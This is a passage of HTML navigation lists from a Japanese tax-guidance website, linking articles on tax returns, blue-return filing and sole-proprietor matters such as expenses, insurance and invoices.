href="https://biz.moneyforward.com/tax_return/basic/26048/">住宅ローン控除で住民税も安くなる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/24115/">贈与税を非課税にできる制度「住宅取得等資金の贈与の特例」を有効活用しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/24054/">贈与税の税率は何％？暦年課税と相続時精算課税の違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/23970/">贈与税申告書の書き方をわかりやすく解説【見本つき】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/23877/">損しているかも！？所得金額と収入金額の違いを正しく理解しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/23641/">按分計算を学ぼう！生活費と事業費を分ける方法とは</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/23457/">特定口座年間取引報告書と確定申告についてわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/19431/">事業主貸と事業主借を正しく使い分けるには？仕訳例でわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/17254/">還付申告書を入手する7つの方法を解説！年末調整・確定申告とは違う？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/22154/">個人事業主の退職金制度を知ろう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/17246/">還付申告には期限があるのか？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/21464/">住民税の滞納はメリットなし！「延滞税」のペナルティを徹底解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/21430/">振替納税とは？確定申告で口座振替が使える制度？便利な点と注意点を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/21421/">【国外転出時課税制度】富裕層は知っておきたい制度</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2464/">確定申告で口座振替を選ぶメリット・デメリット</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2385/">確定申告がわかるおすすめの本をご紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2350/">【初心者向け】帳簿の付け方は？単式・複式簿記の違いからエクセルでの作成方法まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/20671/">震災特例法の控除をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18426/">役員退職金の税金について</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/19882/">個人事業主が知っておくべき「事業税」とは？算出方法や控除・税率について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/19087/">利子所得はなぜ確定申告に関係がないのか？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18870/">配当所得で損益通算をするための基礎知識</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18822/">保険の節税効果とは？個人事業主と法人が節税に活用できる保険まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18673/">固定資産税・自動車税は必要経費になる？かしこく租税を経費に変えるコツ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18645/">「住民税は2年目から」は本当？新卒会社員が知っておきたい税のしくみ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/17779/">退職所得を確定申告したほうがいいケースとは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18507/">住民税における控除の種類と金額まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/17171/">少額減価償却資産の特例が個人事業主にもたらすメリットは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/15286/">【贈与税対策の基礎】贈与税の節税手段と注意点まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/15052/">分離課税は確定申告したほうが得？「申告分離課税」と「源泉分離課税」について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14677/">不動産投資は個人事業主が有利？法人化のタイミングや融資を受ける方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14610/">延滞税・加算税って何？附帯税の種類と課せられる条件まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14361/">メガネ・コンタクトの代金が医療費控除できる場合がある条件を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14535/">固定資産税の節税方法とは？知らなければ損をするチェックポイントまとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14377/">出産育児一時金とは？対象者や金額、手続きを解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14304/">ジュニアNISAと大人版の違いを徹底解説！80万円の非課税限度額を使いこなそう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14530/">固定資産税の計算は地域差あり！固定資産の計算方法と評価方法とは</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14269/">所得税の「更正の請求」で払いすぎた税金を取り戻そう！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/13964/">個人事業主が引越し・住所変更・転居した時の手続きと必要書類・e-Tax申請の流れのまとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14081/">【固定資産税】知っておきたい店舗の併用割合による税額の違い</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/13898/">源泉徴収漏れがあった場合の延滞税はいくらかかる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/13070/">退職の時期によって異なる住民税の対応方法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12891/">個人事業主の領収書の書き方、もらい方、保管方法は？レシートで代用できる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12349/">【社会人の税金】新卒・新社会人必見！サラリーマンが払う5つの税金</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12169/">源泉徴収票が手に入らない、もらえない時はどうしたらいい？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12147/">源泉徴収されても還付金がある場合とない場合がある？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/184/">白色申告で税務調査を受ける可能性</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50667/">クレジットカード決済をした場合</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/11544/">要注意！個人事業主がクライアントと契約書を結ぶ際に確認すべき3つのポイント</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/11193/">副業で年20万超稼いでも課税されない場合と、20万以下でも申告が必要な場合の違いを徹底解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/10699/">同じ1億円でも宝くじの当せん金とクイズの懸賞金では税金が違う！？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/9622/">【総まとめ】確定申告で所得税に適用される控除一覧</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/9631/">個人事業主が支払う税金の種類は？いくら支払うかの計算方法や節税対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/8197/">【要チェック】個人事業主の所得税の納税期限と4つの納税方法！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/4137/">個人事業主・フリーランスが抑えておきたい経費計上4つのポイント（節税シミュレーション付き）</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48960/">個人事業主が迷う「どこまで経費？」よくあるQ&#038;Aをもとに解説</a></li></ul></li><li class="cat-item cat-item-41"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/blue-return/">青色申告</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79476/">青色申告の節税術は？メリットや法人化との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56232/">フリーランスは青色申告がおすすめ！メリット・やり方・経費についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53440/">郵送で青色申告の必要書類を提出する方法は？手順や期限について解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53293/">青色申告の現金主義の特例条件やメリット・デメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53202/">マイナンバーカードがないと青色申告できない？e-Taxなら特別控除も受けられる！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52642/">青色申告特別控除で10万円控除を受ける要件とは？帳簿や書類について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52728/">青色申告と白色申告の違いは？メリットやどっちを選ぶべきかわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51609/">青色申告者の個人も源泉徴収される？確定申告書への入力方法や仕訳を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51476/">青色申告特別控除とは？65万円控除を受ける条件や税金のメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51451/">青色申告とは？やり方・対象者を初めてでもわかりやすく解説【個人事業主・フリーランス必見】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51257/">【個人事業主向け】青色申告をするメリットは？白色申告との違いとあわせて解説【個人事業主向け】</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/blue-return" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50447/">青色申告の複式簿記を分かりやすく解説！必要な帳簿、手書き・エクセルでの書き方は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49697/">農業の確定申告で青色申告を選ぶべき理由や白色申告との違いは？兼業農家も必見！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50685/">青色申告で認められる経費とは？認められにくい費用も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50682/">青色申告で扶養控除が受けられない場合</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50683/">青色申告をe-Taxで行うやり方・提出書類【スマホ対応】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50681/">サラリーマン・会社員の青色申告の条件 メリットや副業時の注意点も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50680/">青色申告は開業届と青色申告承認申請書の提出が必要！流れや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50678/">【画像付き】青色申告の書き方を簡単に解説！個人事業主・フリーランス向け</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50677/">青色申告における簡易簿記とは？複式簿記との違いやメリットをわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50679/">青色事業専従者給与とは？事業専従者控除との違いや届出手続、家族の条件まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50671/">青色申告で節税対策！特別控除や専従者給与を活用しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50666/">青色申告の帳簿・複式簿記のつけ方から保存期間まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50665/">個人事業主の青色申告向け！貸借対照表の書き方・不要のケース</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50664/">青色申告が取り消しになることはある？10のケースやデメリットを解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50662/">青色申告承認申請書の提出期限はいつまで？期限を過ぎたらどうなるのかも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50659/">所得税の青色申告決算書とは？書き方・種類・提出方法などについて解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50660/">青色申告者が損失申告で赤字（純損失）を3年間繰越控除するには？</a></li></ul></li><li class="cat-item cat-item-112"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/individual/">個人事業主</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81440/">個人事業主の国民健康保険はいくら？計算方法と年収別目安を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80495/">個人事業主は履歴事項全部証明書を取得できる？代替書類や対応方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80489/">薬代は経費になる？個人事業主が知っておくべき申告のルールや控除を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80483/">個人事業主の報酬未払いはどう回収する？対応方法や確定申告の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80477/">個人事業主が提出すべき法定調書は？種類・期限・確定申告との関係を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80471/">個人事業主も対象？反社チェックの方法やリスク回避策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80465/">個人事業主でも使える！特別償却の仕組み・対象設備・税額控除との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80459/">当期所得見込とは？個人事業主が知っておくべき意味・計算方法・記入時の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80453/">賃貸収入があるのに確定申告していない個人事業主は要注意！放置リスクや対応策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80447/">個人事業主でも賃金台帳の作成は義務？作り方や活用方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80441/">個人事業主が代替わりする時の挨拶文とは？ケース別の例文ガイド</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/individual" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80435/">退職後に個人事業主になるには？開業から社会保険・確定申告までをガイド</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80429/">個人事業主が退職金を積み立てるには？老後に備える方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80423/">貸倒引当金は個人事業主でも使える？仕組みや確定申告での活用方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80417/">損害保険金は雑収入になる？個人事業主が確定申告で知っておくべき税務と会計処理を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80411/">喪中はがきは取引先に送るべき？個人事業主が迷わない対応マナーや文例を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80405/">税務調査が来る時期は？個人事業主が知るべき頻度や備え方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80399/">個人事業主の請求書に本名なしで屋号だけ記載できる？ルールや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80393/">個人事業主の請求書に押すハンコの位置は？知っておくべきルールを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80387/">個人事業主として人材紹介業を始めるには？要件やメリット・デメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80381/">消費税と所得税は二重課税になる？個人事業主が誤解しやすい税の仕組みを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80375/">個人事業主の商工会費は経費にできる？勘定科目・仕訳・申告方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80369/">所得200万円の個人事業主は国民健康保険料をいくら払う？計算方法や申告のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80363/">個人事業主の出張費は経費にできる？食事代や日当は？按分や確定申告のポイントも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80357/">修繕積立金は経費になる？個人事業主が押さえるべき税務処理や確定申告のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80351/">業務委託で働く個人事業主は就労証明書をもらえる？対応法や補足書類を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80345/">収入なしでも保育園は継続できる？個人事業主が押さえておくべき手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80339/">個人事業主の残価設定ローンの仕訳はどうする？減価償却・経費計上について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80333/">個人事業主が在庫買取サービスを活用するには？メリット・選び方・会計処理について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80327/">個人事業主の国民年金は免除できる？収入条件・申請手続き・確定申告の扱いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80321/">個人事業主でも雇用保険に入れる？ダブルワーク時の加入条件や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80315/">個人事業主に現金出納帳は不要？記帳ルールや確定申告の対応を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80309/">個人事業主の給料振込手数料は誰が負担する？経費処理や節約のコツを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80303/">給与計算ソフトは個人事業主に必要？種類・機能・おすすめの選び方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80285/">個人事業主の開業手続きの流れとは？準備から届け出・確定申告までのステップを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80279/">家内労働者とは？個人事業主との違いや税務・確定申告の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80273/">個人事業主は家族旅行を経費にできる？出張や社員旅行のルールを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80267/">家事代行を個人事業主で始めるには？開業準備から確定申告・保険について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80261/">個人事業主に屋号印は必要？印鑑の種類・使い分け・経費処理を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80255/">個人事業主は育児休業給付金の対象外？活用できる支援制度や対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80249/">個人事業主はロゴを作成するべき？メリット・作り方・費用処理を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80243/">個人事業主のリフォーム費用は経費になる？控除・確定申告・仕訳を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80237/">ヘルパーで個人事業主になるには？資格・開業の流れ・確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80231/">ペーパーカンパニーは節税に使える？個人事業主が注意すべきリスクと対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80225/">【個人事業主向け】ファイナンシャルプランナーの年収は？独立・開業から収入アップまで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80219/">スマホ2台持ちは個人事業主に必要？使い分けのメリットや経費処理のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80213/">個人事業主におすすめの銀行は？タイプ別に選び方や特徴を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80207/">個人事業主のエンジニアとして独立するには？手続き・仕事の取り方・税務知識を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80201/">エステティシャンが個人事業主になるには？開業から税金・確定申告までガイド</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80195/">業務アプリはどれを選ぶ？個人事業主向けおすすめアプリと選定のコツを紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80189/">個人事業主はPayPalビジネスアカウントを使うべき？注意点や導入方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80166/">【2025年税制改正】「48万円の壁」は古い？個人事業主が知るべき確定申告の基準を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80002/">個人事業主の領収書に印鑑は必要？電子化や保管についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79996/">個人事業主の利息の仕訳は？勘定科目や注意点をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79990/">個人事業主が法人化を検討する目安は？所得・売上・タイミングを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79984/">【個人事業主向け】簿記の活用法とは？青色申告や確定申告のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79978/">売上過少申告とは？個人事業主がやりがちな理由やリスクを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79972/">年収3,000万の個人事業主が納める税金は？確定申告・節税対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79966/">年収2,000万の個人事業主は手取りいくら？税金・社会保険料・節税策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79960/">年収360万円の個人事業主が支払う税金は？社会保険料・手取り額の目安も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79954/">年収250万円の個人事業主が払う税金はいくら？負担の内訳や節税対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79948/">登記なしで個人事業主は始められる？商号登記の活用法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79942/">個人事業主のための相談窓口は？課題別に活用ポイントも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79936/">赤字でも住民税はかかる？個人事業主が知っておくべき仕組みと対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79930/">税金貧乏にならない！個人事業主が陥りやすい原因と対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79924/">3年目の個人事業主は消費税の納税義務がある？インボイスの対応戦略を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79918/">小規模企業共済の掛金は経費になる？仕組みや確定申告の方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79912/">女性の個人事業主が活躍できる職種は？始めやすい・稼げる・差別化できる職種を紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79906/">個人事業主のための所得税の仕訳ガイド｜納付・予定納税・還付のケースごとに解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79900/">所得計算の基本を個人事業主向けに解説｜経費・青色申告・控除のポイントとは</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79894/">個人事業主が従業員を雇うときの正しい呼び方とは？知っておきたいルールを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79888/">個人事業主の住民税はいつ納付する？確定申告後の流れや納付方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79882/">車を減価償却途中で売却するには？個人事業主のための税務と仕訳を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79876/">個人事業主が死亡した場合の廃業届の記載例は？提出までの流れや準確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79870/">個人事業主の仕入れと経費を解説｜違い・仕訳・確定申告の方法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79864/">元入金のマイナスとは？個人事業主が知っておきたい原因・対処法・確定申告のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79858/">個人事業主の建物解体費用は経費にできる？判断基準や確定申告・経理処理のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79852/">個人事業主が建設業許可を取るために必要な書類は？要件や更新手続きも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79844/">個人事業主で手取り月50万円を目指すには？税金・社会保険・節税対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79838/">個人事業主が月収40万円で実際に残る金額は？手取り40万円に必要な売上額も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79832/">軽トラリースは個人事業主におすすめ？仕組み・経費処理・契約方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79826/">個人事業主と経営者の違いとは？制度・税制・信用の差を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79820/">個人事業主のための業務委託源泉徴収マニュアル｜対象報酬・計算方法・確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79814/">個人事業主の給与支払いガイド｜従業員雇用・外注・副業のケースごとに手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79808/">個人事業主は開業資金の融資を受けられる？利用できる制度や審査のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79802/">個人事業主が稼げる職種は？未経験向け・在宅ワーク可能な職種も紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79796/">個人事業主の家賃は領収書がなくても経費にできる？対処法や確定申告の記載について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79790/">運送業の個人事業主は健康保険をどう選ぶ？健康保険組合と国民健康保険の違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79784/">個人事業主のためのマンション購入ガイド｜住宅ローン審査・税金・確定申告を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79778/">個人事業主向けのマッチングアプリガイド｜仕組み・おすすめ・確定申告まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79772/">【個人事業主向け】ポイントのプライベート利用はOK？経費・確定申告の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79767/">ずっと赤字の個人事業主が見直すべき原因は？赤字の影響や改善策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79761/">個人事業主がコピー機をリースするメリットは？注意点や費用相場を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79755/">個人事業主がお金を残す方法とは？資金繰り・節税・貯蓄のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79749/">業務委託の個人事業主必見！インボイス制度の仕組み・影響・取引先別対応法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79743/">【個人事業主向け】インボイス制度の消費税計算方法は？注意点や特例制度も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79735/">個人事業主のアルバイトの勘定科目と税務処理は？雇う・働く両方のケースを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79630/">利益が出過ぎた場合、個人事業主の対策は？節税・確定申告のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79624/">個人事業主の融資受け入れはいくらまで可能？制度別の上限目安や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79618/">個人事業主が申請できるパソコン関連の補助金は？仕組みや経理処理の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79612/">賠償責任保険は必要？個人事業主のリスクと保険選びのポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79606/">特定商取引法に基づく表記とは？個人事業主が守るべき義務や対処法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79600/">個人事業主のための貯金術は？目安・方法・活用できる制度を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79594/">商工会のデメリットとは？個人事業主が知っておくべきメリットや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79587/">個人事業主が事業資金の融資を受けるには？法人との違いや審査対策・融資制度を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79581/">個人事業主が使える仕入れサイトとは？ジャンル別おすすめと経費処理のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79575/">仕事中の怪我は国民健康保険で対応できる？個人事業主が知るべき補償や備えを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79569/">個人事業主が利用できる債務整理とは？事業継続できる？種類や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79563/">個人事業主の黒ナンバーに任意保険は必要？補償内容・費用・選び方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79557/">個人事業主が口座引き落としを活用するには？仕組み・導入方法・サービス比較を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79551/">個人事業主が業務改善助成金を活用するには？要件・助成額・申請の流れを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79545/">給料（報酬）未払いは労働基準監督署で対応できる？個人事業主が知っておくべき相談先と対処法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79539/">個人事業主に記帳代行は必要？メリット・デメリットや選び方のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79533/">楽天銀行の個人ビジネス口座とは？個人事業主におすすめの理由や開設方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79527/">個人事業主の屋号とは？ネーミング例や活用するメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79521/">個人事業主のためのマイナンバーガイド｜外注・従業員対応・確定申告まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79515/">個人事業主におすすめのプリンターは？経費計上・選ぶポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79509/">トラック運転手が個人事業主として独立するには？車両選び・収入・手続き・経費を解説</a></li><li class="posts"><a 